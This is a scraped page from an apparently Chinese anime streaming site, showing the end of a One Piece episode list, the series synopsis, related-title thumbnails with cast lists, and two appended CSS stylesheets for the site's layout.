target="_self">第1152集</a></li><li id="41152"><a title="第1153集" href="/xxlay/1069-4-1152.html" target="_self">第1153集</a></li><li id="41153"><a title="第1154集" href="/xxlay/1069-4-1153.html" target="_self">第1154集</a></li>	
			</ul>
	</div>
      </div>
     </div>
</div>

	

    <div class="fed-tabs-info fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data" data-name="海贼王" data-nums="" data-show="">
     <ul class="fed-list-head fed-part-rows fed-padding">
      <li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v fed-text-green">剧情介绍</li>
     </ul>
     <div class="fed-tabs-boxs">
      <div class="fed-tabs-item fed-drop-info fed-visible">
       <div class="fed-drop-boxs fed-drop-tops fed-matp-v">	
<p>传奇海盗哥尔?D?罗杰在临死前曾留下关于其毕生的财富“One Piece”的消息，由此引得群雄并起，众海盗们为了这笔传说中的巨额财富展开争夺，各种势力、政权不断交替，整个世界进入了动荡混乱的“大海贼时代”。　　生长在东海某小村庄的路飞受到海贼香克斯的精神指引，决定成为一名出色的海盗。为了达成这个目标，并找到万众瞩目的One Piece，路飞踏上艰苦的旅程。一路上他遇到了无数磨难，也结识了索隆、娜美、乌索普、香吉、罗宾等一众性格各异的好友。他们携手一同展开充满传奇色彩的大冒险……　　本片根据日本漫画家尾田荣一郎超人气漫画原作《One Piece》改编。</p>
	</div>
      </div>
     </div>
</div>
    <div class="fed-part-layout fed-back-whits">
     <div class="fed-list-head fed-part-rows fed-padding">
      <h2 class="fed-font-xvi">相关热播</h2>
      <ul class="fed-part-tips fed-padding">
       <li><a class="fed-more" href="/xxype/34.html">更多</a></li>
      </ul>
     </div>
     <ul class="fed-list-info fed-part-rows">
 
      <li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/xxod/355.html" data-original="https://img.bdzyimg1.com/upload/vod/20260117-1/643a638fd76759cfaea9266086e6a2c0.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">更新第1248集</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/xxod/355.html">名侦探柯南</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">高山南,山崎和佳奈,神谷明</span></li>
  
      <li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/xxod/1069.html" data-original="https://img.bdzyimg1.com/upload/vod/20251229-1/e95e6e6b17b5f896828ffd7432400032.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">更新第1155集</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/xxod/1069.html">海贼王</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">田中真弓,冈村明美,中井和哉,山口胜平,平田广明,大谷育江,山口由里子,矢尾一树,长岛雄一,池田秀一,古川登志夫,古谷彻,大塚周夫,津嘉山正种,草尾毅,大场真人,宝龟克寿,园部启一,柴田秀胜,中博史,阪口大助,竹内顺子,千叶繁,三石琴乃,挂川裕彦,堀秀行,田中秀幸,大友龙三郎,有本钦隆,大塚明夫,玄田哲章,小山茉美,土井美加,野田顺子,渡边美佐,野上尤加奈,林原惠美,水树奈奈,园崎未惠,西原久美子</span></li>
  
      <li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/xxod/26212.html" data-original="https://img.ylzy1.com/upload/vod/20220705-1/b440816c9244e1b0b41b8033281c2a5c.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">141集全</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/xxod/26212.html">樱桃小丸子 第1季 普通话版</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">鳕子,水谷优子,一龙斋贞友,屋良有作,富山敬,青野武,岛田敏,佐佐木优子,渡边菜生子,川田妙子,楢桥美纪,田野惠,浦和惠,马场澄江,本井英美,三浦雅子,大本真基子,折笠爱,山口胜平,沼田祐介,真山亚子,菊池正美,飞田展男,柏仓敦,松井摩味,大塚瑞惠,永泽菜教,津久井教生,茶风林,中友子,山本圭子,陶山章央,岩男润子,石村知子,野岛健儿,挂川裕彦</span></li>
  
      <li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/xxod/23114.html" data-original="http://sd-pic.com/upload/vod/20220106-1/eceacd30c3ff0546a75b966db9d4a9ae.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">全720集</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/xxod/23114.html">火影忍者国语</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">竹内顺子,杉山纪彰,中村千绘,井上和彦,关俊彦,松本和香子,大塚芳忠,胜生真沙子,柴田秀胜,森久保祥太郎</span></li>
  
      <li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/xxod/47278.html" data-original="https://pic.youkupic.com/upload/vod/20230707-1/b66b945e6f0f856cb62206ba595ad4b6.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">完结</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/xxod/47278.html">咒术回战第二季</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">中村悠一,樱井孝宏,远藤绫</span></li>
  
      <li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/xxod/74465.html" data-original="https://pic.youkupic.com/upload/vod/20240409-1/b6766b8fed921c860db4e4bb85469666.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">已完结</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/xxod/74465.html">全职猎人2011</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">潘惠美,伊濑茉莉也,泽城美雪,藤原启治,浪川大辅,宫野真守,内田直哉,山口胜平,日高法子,荒川美穗,朴璐美,大塚明夫,大桥贤一郎,前田玲奈,木内秀信,山寺宏一,松风雅也,能登麻美子,堀内贤雄,岩男润子,永井一郎,银河万丈,平野绫,岸尾大辅,关俊彦,寺崎裕香,植田佳奈,横山智佐,池田秀一,内山昂辉,藤村步,立木文彦,羽多野涉,楠大典,三木真一郎,高木涉,井上喜久子,飞田展男,远藤绫,内田真礼,高桥广</span></li>
 
     </ul>
    </div>
   </div>
  </div>
   <div class="fed-goto-info">
   <a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a>
   <a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
  </div>
<script src="/zuoz/js/global.js?v=3.15" type="text/javascript" charset="utf-8"></script>
  <div class="fed-foot-info fed-part-layout fed-back-whits">
   <div class="fed-part-case">
<p class="fed-text-center fed-text-black">小小影视 - 2025热播电影、电视剧、韩剧免费在线观看-手机免费在线追剧<br>若本站收录的节目无意侵犯了贵司版权,请联系TG <a href="https://t.me/macsexytv_bot" target="_blank">https://t.me/macsexytv_bot</a>（我们会在3个工作日内删除侵权内容，谢谢。）</p>
   </div>
  </div>
<div style="display: none;">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?448383dbadec55e4fda703513ea4b53e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
<script src="/zuoz/js/sidebar.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">if(!fed.global.mobile()) fed.module.qrcode(location.href);</script>
<script type="text/javascript" src="/syster.js"></script>
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b52f8dc9e01840048f2455b774014899","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.xiaoxiaoquan.com/zuoz/css/green.css?v=3.15
body_size: -141
content:
a:hover {
	color: #0bbe06;
}

.fed-head-info .fed-pops-navbar .fed-this a,
.fed-text-green {
	color: #0bbe06!important;
}

.fed-head-info .fed-pops-navbar .fed-this a:before,
.fed-swip-this,
.fed-back-green {
	background-color: #0bbe06!important;
}

.fed-head-info .fed-pops-user a:hover {
	background-color: #5fb878;
}

.fed-list-info .fed-list-score:before {
	border-top: 0.25rem solid #0bbe06;
}

.fed-rims-reds,
.fed-head-info .fed-navs-search .fed-navs-input:hover,
.fed-head-info .fed-navs-search .fed-navs-input:focus {
	border-color: #0bbe06!important;
}

.fed-page-info a:hover,
.fed-page-info span,
.fed-btns-green,
.fed-btns-info:hover {
	background-color: #0bbe06!important;
	border-color: #0bbe06!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.xiaoxiaoquan.com/zuoz/css/stui_default.css
body_size: 5557
content:


/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container { width: 990px; position: relative; padding-right: 15px; padding-left: 15px; margin: 0 auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px; background-color: #fff; border-radius: 4px; border: 1px solid #eee;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}


.text-red{ color: red;}
.text-muted{ color: #999999;}
.text-ccc{ color: #ccc;}
.text-center{ text-align: center;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px; background-color: #eee;}
.play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.pic-text{display: block; width: 100%; position: absolute; z-index: 2; bottom: 0; left: 0; padding:5px 10px; text-align: right; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}

/* header */
.stui-header__top{position: relative; background-color: #fff; border-radius: 4px 4px 0 0;}
.stui-header__hd{ height: 100px; padding: 0 20px;}
.stui-header__logo{float:left; margin-right: 30px;}
.stui-header__logo{ width: 282px; margin-top: 20px}
.stui-header__logo .logo{display:block; width: 282px; height:60px; background:url(../img/logo_max.png) no-repeat;background-position:50% 50%;background-size:cover}
.stui-header__search{ float:left; position:relative; width:280px; margin-top: 30px; margin-left: 60px; padding: 5px; border-radius: 4px; background-color: rgba(255,255,255,.6);}
.stui-header__search .form-control{display:block; width:100%; height:35px; line-height: 35px; padding:0 45px 0 10px; font-size:12px; line-height:32px; border-radius: 4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s; background-color:#f5f5f5; color: #999; border: 0;}
.stui-header__search .submit{display:block; position:absolute; top: 5px; right: 5px; width:35px; height:35px; border: 0; cursor: pointer; background: url(../img/icon_seacrh.png) center no-repeat;}
.stui-header__user{float:right}
.stui-header__user > li{ float:left; position: relative; padding: 37px 0 10px; margin-left: 30px}
.stui-header__user > li > span,.stui-header__user > li > a{ display: inline-block; width: 28px; height: 28px; background-size: 28px !important; cursor: pointer;}
.stui-header__user > li .dropdown{ display: none; position: absolute; z-index: 999; top: 100%; right: -15px; padding: 15px; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2); border-radius: 4px;}
.stui-header__user > li .dropdown:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top:-5px; right: 22px; background-color: #fff; border-width: 1px 1px 0 0; border-style: solid; border-color: #eee;}
.stui-header__user > li:hover .dropdown{ display: block;} 
.stui-header__user .dropdown.history{ width: 240px;}
.stui-header__user .dropdown.history li{ position: relative; padding: 10px 0;}
.stui-header__user .dropdown.history li:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px; border-top: 1px solid #eee;}
.stui-header__user .dropdown.history li:first-child{ margin-top: 10px;}
.stui-header__user .dropdown.history li:last-child{ padding-bottom: 0;}
.stui-header__user .dropdown.code{ width: 270px;}
.stui-header__user .dropdown.code li{ float: left; width: 50%;}
.stui-header__user .dropdown.color{ width: 150px;}
.stui-header__user .dropdown.color li{ float: left; width: 50%; padding: 5px;}
.stui-header__user .dropdown.color li a{ display: block; width: 50px; height: 50px; background-color: #333;}
.stui-header__user > li > a.icon_gbook{ background: url(../img/icon_gbook.png) no-repeat;}
.stui-header__user > li > span.icon_history{ background: url(../img/icon_history.png) no-repeat;}
.stui-header__user > li > span.icon_color{ background: url(../img/icon_color.png) no-repeat;}
.stui-header__user > li > span.icon_code{ background: url(../img/icon_code.png) no-repeat;}
.stui-header__user .dropdown.color li a.gray{ background-color: #333;}
.stui-header__user .dropdown.color li a.gules{ background-color: #fc5b5b;}
.stui-header__user .dropdown.color li a.blue{ background-color: #3385ff;}
.stui-header__user .dropdown.color li a.green{ background-color: #04ea04;}
.stui-header__menu{ position:relative; margin:0 -10px;}
.stui-header__menu:before{ content: ""; position: absolute; top: -10px; right: 0; width:0; height:0; border-width: 10px 0 0 10px; border-style:solid; border-color: transparent transparent transparent #ccc;}
.stui-header__menu:after{ content: ""; position: absolute; top: -10px; left: 0; width:0; height:0; border-width: 0 0 10px 10px; border-style:solid; border-color:transparent transparent  #ccc transparent;}
.stui-header__menu li{ float:left;}
.stui-header__menu li:first-child:before{ display: none;}
.stui-header__menu li a{ display:inline-block; padding: 15px 25px; font-size:15px;}
.stui-header__menu .more{ position: absolute; top: 0; right: 0; padding: 15px 20px;}

/* screen */
.stui-screen__list{position:relative; padding:15px 0 5px 0; margin: 0 10px; border: transparent;}
.stui-screen__list:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px; border-bottom: 1px solid #eee;}
.stui-screen__list.top{ padding-top: 5px;}
.stui-screen__list li{ float:left;}
.stui-screen__list li span{display:inline-block; padding:3px 0 3px}
.stui-screen__list li a{display:inline-block; padding: 2px 10px; margin-left:10px; margin-bottom: 10px; border-radius:2px}
.stui-screen__list.letter-list li a{padding:3px 5px}
.stui-screen__list.letter-list li.active a{padding:3px 10px}
.screen-hide{ height: 0; overflow: hidden;}
.stui-screen__ft{ position: relative; padding: 10px; text-align: center;}
.stui-screen__ft .screen-open{ position: absolute; top: -1px; left: 50%; margin-left: -60px; z-index: 1; width: 120px; height: 25px; text-align: center; border: 1px solid #eee; border-top: transparent; background-color: #fff; border-radius: 0 0 4px 4px; font-size: 12px;}

/* pannel */
.col-pd{padding:0 10px 10px;}
.stui-pannel{ position: relative; margin-bottom: 10px; padding: 10px;}
.stui-pannel:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px; border-bottom: 1px solid #eee;}
.stui-pannel:after{content: " "; position: absolute; left: 0; bottom: 0; width: 20px; height: 1px; background-color: #fff;}
.stui-pannel:last-child{ margin-bottom: 0; border-bottom: 0;}
.stui-pannel:last-child:before{ display: none;}
.stui-pannel-left{ float: left; width: 70%;}
.stui-pannel-side{ float: left; width: 30%;}
.stui-pannel__head{ padding: 0 10px; margin-bottom: 10px; line-height: 25px;}
.stui-pannel__head .title{ display: inline-block; margin: 0; }
.stui-pannel__head .tab{ display: inline-block;}
.stui-pannel__nav{ position: relative; margin-top: 20px; margin-bottom: 10px; text-align: center;}
.stui-pannel__nav li{ display: inline-block; margin: 0 5px;}
.stui-pannel__nav li a{ position: relative; display:inline-block; padding: 4px 25px; border: 1px solid #eee; border-radius: 4px}
.stui-pannel__nav li.active a:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg);  position: absolute; bottom:-5px; right: 50%; margin-right: -5px;}
.stui-pannel__head .tabs{ float: right;}
.stui-pannel__head .tabs li{ float: left; margin-left: 10px;}
.stui-pannel__head .tabs li a{ position: relative; display: inline-block; height: 28px; line-height: 25px; padding: 0 15px; border-radius: 4px; border: 1px solid #eee;}
.stui-pannel__head .tabs li.active a:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg);  position: absolute; bottom:-5px; right: 50%; margin-right: -5px;}

/* vodlist */
.stui-vodlist__item{ position: relative; float: left; padding: 10px; width: 16.666666%;}
.stui-vodlist__item.index{ width: 20%;}
.stui-vodlist__item.active{ width: 33.333333%;}
.stui-vodlist__thumb{ position: relative; display: block; padding-top: 150%; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 50%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__title{ font-size: 14px; margin-bottom: 0; width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-vodlist__text{ padding: 0 10px;}
.stui-vodlist__text a{ display: block; padding: 10px 0; border-top: 1px dotted #eee;}

/* content */
.stui-content{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-align: center; -webkit-align-items: center; align-items: center;}
.stui-content__detail,.stui-content__thumb,.stui-content__ad{display:table-cell; vertical-align:top}
.stui-content__thumb .pic{ display: block; position: relative; width:160px;}
.stui-content__thumb .pic:hover .play{ display: block;}
.stui-content__detail{ width: 520px; padding: 0 20px;}
.stui-content__detail .title{margin:0 0 10px; line-height:25px;}
.stui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .desc{padding-left:42px}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .playbtn{ padding-left:42px; margin-top:20px}
.stui-content__detail .playbtn a{ display: inline-block; margin-right: 10px; width: 90px; height: 32px; line-height: 30px; background-color: #f5f5f5; border: 1px solid #eee; text-align: center; border-radius: 5px; font-size: 12px;}
.stui-content__detail .playbtn a.active{ width: 120px;}
.stui-content__desc{ line-height: 25px; margin-bottom: 10px;}
.stui-content__desc img{ max-width: 100%;}

/* playlist */
.stui-content__playlist{ position: relative; padding: 10px 0 0 10px;}
.stui-content__playlist.overflow{ height: 170px; overflow-y: scroll;}
.stui-content__playlist li{float:left; width: 12.5%; padding-bottom: 10px; padding-right: 10px;}
.stui-content__playlist li a{display: block; position: relative; padding:5px 10px; text-align: center; border: 1px solid #eee; border-radius:5px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist.nonum li{ width: auto;}
.stui-content__playlist.nonum li a{ padding:5px 20px;}
.stui-content__intro{ padding: 0 10px; color: #999;}
.stui-content__intro a{ color: #999;}
.stui-content__downlist{ position: relative;}
.stui-content__downlist li{ border-top:1px dotted #eee; padding: 10px 0;}
.stui-content__downlist li:last-child{ padding-bottom: 0;}

/* player */
.stui-player__video{ background-color: #000;}
.stui-player__detail .set{ float: right;}
.stui-player__detail .set .cut{ display: inline-block; margin-top: 5px; margin-right: 10px; width: 90px;  height: 32px; line-height: 30px; text-align: center; font-size: 14px; border: 1px solid #eee; border-radius: 4px;}
.stui-player__detail .set .cut.app{ display: none;}

/* flickity */
.flickity{ position: relative; padding:0 10px 10px; overflow: hidden; white-space: nowrap;}
.flickity-item{ display: inline-block; width: 60%; padding: 5px;}
.flickity-item a:before{ content: ""; position: absolute; z-index: 1; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,.6);}
.flickity-item.is-selected a:before,.flickity-item a .title{ display: none;}
.flickity-item.is-selected a .title{ display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:10px; text-align: center; font-size: 14px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;  background-color: rgba(0,0,0,.6); color: #FFFFFF;}
.flickity-enabled{position:relative;}
.flickity-enabled:focus{outline:0}
.flickity-viewport{overflow:hidden;position:relative;cursor:-webkit-grab;cursor:grab}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{position:absolute;top:50%;width:30px;height:60px;border:none; background-color: rgba(0,0,0,.6); cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.flickity-prev-next-button.previous{left:10px;border-radius:0 10px 10px 0}
.flickity-prev-next-button.next{right:10px;border-radius:10px 0 0 10px}
.flickity-prev-next-button:disabled{opacity:0;cursor:auto}
.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}
.flickity-prev-next-button .arrow{fill:#fff}
.flickity-prev-next-button.no-svg{color:#fff;font-size:18px}

/* table */
.table-text{ width: 100%; border-collapse: collapse;}
.table-text tr{ display: table-row; vertical-align: inherit; border-color: inherit;}
.table-text tr th,.table-text tr td{ text-align: left; padding: 10px; vertical-align:top; border-top:1px solid #ddd; border-collapse: collapse;}
.table-text tr:nth-of-type(odd){ background-color: #f5f5f5;}

/* page */
.stui-page{margin: 10px 0;}
.stui-page li{display:inline-block;margin-left:10px}
.stui-page li .num,.stui-page li a{display:inline-block;padding:5px 15px;border-radius:5px; background-color: #fff; border: 1px solid #eee;}
.stui-page-text{ margin: 10px 0; font-size: 0; text-align: center;}
.stui-page-text a,.stui-page-text em,.stui-page-text span{font-style:normal; display:inline-block; margin: 0 5px;padding:6px 12px; border-radius: 4px;cursor:pointer; background-color: #fff; border: 1px solid #eee; font-size: 14px;}
.stui-page-text .pagego{ padding: 6px; margin-right: 5px; border-radius: 5;}
.stui-page-text .pagebtn{ padding: 6px 12px; cursor: pointer;}
.stui-page-text input{ display: none;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* autocomplete */
.autocomplete-suggestions{ padding: 0 10px; margin-top: 5px; border-radius:4px;}
.autocomplete-suggestions.active{position: absolute; z-index: 9999; top: 100%; width: 100%; background-color: #FFFFFF; box-shadow: 0 2px 8px rgba(0,0,0,.2);}
.autocomplete-suggestion{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.autocomplete-suggestion:first-child{border-top:0}
.mac_results{ z-index: 9999; padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; border:1px solid #EEEEEE; box-shadow: 0 2px 8px rgba(0,0,0,.2);}
.mac_results li{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.mac_results li:first-child{ border: 0;}

/* bootstrap.js */
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}
.dropdown{ position: relative; margin-left: 20px;}
.dropdown-menu{display: none; position:absolute; width: 120px; top:100%; right: 0; z-index:1000; margin-top: 10px; padding: 10px; border-radius: 4px; background-color: #fff; border: 1px solid #eee; box-shadow: 0 2px 8px rgba(0,0,0,.2);}
.dropdown-menu:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top:-5px; right: 30px; background-color: #fff; border-width: 1px 1px 0 0; border-style: solid; border-color: #eee;}
.dropdown-menu li a{display: block; padding: 6px; border-bottom: 1px solid #eee; font-size: 14px; text-align: center;}
.dropdown-menu li:last-child a{  border-bottom: 0;}
.dropdown-menu li.active a, .dropdown-menu li.active> a:focus{ color: #FF9900;}
.open>.dropdown-menu {display: block;}

/* more */
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.stui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi{ display: none !important;}
.stui-foot{ padding: 20px; text-align: center; color: #999;}

@media (min-width: 1200px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}		
}

@media (max-width: 1199px) and (min-width: 992px){
	.visible-md { display: block !important;}
	.hidden-md {display: none!important;}
}

@media (max-width: 991px) and (min-width: 768px){	
	.visible-sm{ display: block !important;}
	.hidden-sm {display: none !important;}	
}

@media (max-width: 1023px){
	body{ padding-top: 20px;}
	.container{ width: 100%; padding-left: 35px; padding-right: 35px;}	
	.stui-pannel-left,.stui-pannel-side{ float: none; width: 100%;}
	
	/* header */
	.stui-header__logo{ margin-right: 10px;}
	.stui-header__search{ width: 220px; margin-left: 0;}
	.stui-header__user > li{ margin-left: 20px;}
	.stui-header__user > li:hover .dropdown{ display: none;}
	
	/* screen */
	.stui-screen__list{ display: block; margin: 0 5px; padding:12px 0; overflow:hidden; white-space: nowrap;}
	.stui-screen__list.top{ padding-top: 5px;}
	.stui-screen__list:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.stui-screen__list li{ float: none; display: inline-block;}
	.stui-screen__list li span{ margin: 0; padding: 2px;}
	.stui-screen__list li a,.stui-screen__list.letter-list li a,.stui-screen__list.letter-list li.active a{ display: inline-block; margin: 0 0 0 8px; padding: 2px 5px; white-space:nowrap}
	
	/* vodlist */
	.stui-vodlist__item{ width: 25%;}
	.stui-vodlist__item.active{ width: 50%;}
	
	/* content */
	.stui-content__detail{ width: 100%;}
	.stui-content__playlist li{ width: 16.6666667%;}
	
	/* flickity */
	.flickity-item{ width: 80%;}
}

@media (max-width:767px){
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
	body{ padding-top: 80px;}
    .container{ width: 100%; padding-left: 15px; padding-right: 15px;}
    .row{ border: 0; border-radius: 0;}
    .col-pd{ padding: 5px;}
    
    /* header */
    .stui-header__top{position:fixed;top:0;z-index:999;width:100%;height:60px; border-radius: 0; background-size: 390px !important;}
	.stui-header__hd{ height: 60px; padding: 0 10px;}
    .stui-header__logo{ width: 127px; margin: 15px 0 0; padding: 0;}
    .stui-header__logo .logo{width: 127px; height:30px;background:url(../img/logo_min.png) no-repeat;background-position:50% 50%;background-size:cover}
    .stui-header__search{ float: none; width: auto; margin: 5px 0 0; padding: 0; position: absolute; top: 10px; right: 80px; left: 147px;}
    .stui-header__search .form-control{ height: 30px; line-height: 30px; border-radius: 5px; padding:6px 40px 6px 10px; border: 0;}
    .stui-header__search .submit{ top: 0; right: 0; width: 30px; height: 30px;}   
	.stui-header__user > li{ padding: 18px 0 10px; margin-left: 10px;}
	.stui-header__user > li > span{ width: 24px; height: 24px; background-size: 24px !important;}
	.stui-header__user > li .dropdown{ right: 0;}	
	.stui-header__user > li .dropdown:before{ right: 7px;}
	.stui-header__user .dropdown.history li:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.stui-header__menu{ position:relative; margin: 0;}
	.stui-header__menu:before,.stui-header__menu:after{ display: none;}
	.stui-header__menu ul { height: 40px; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-header__menu li{ display: block; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-header__menu li a{ display: block; padding: 0; line-height: 40px; font-size: 14px;}
	
	/* pannel */
	.stui-pannel{  margin-bottom: 10px; padding:5px 5px 10px;}
	.stui-pannel:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.stui-pannel:after{ width: 10px;}
	.stui-pannel__head{ padding: 0 5px; margin-bottom: 5px;}
	.stui-pannel__head .title{ font-size: 16px;}
	.stui-pannel__nav{ padding-bottom: 10px;}
	.stui-pannel__head .tab{ float: right;}
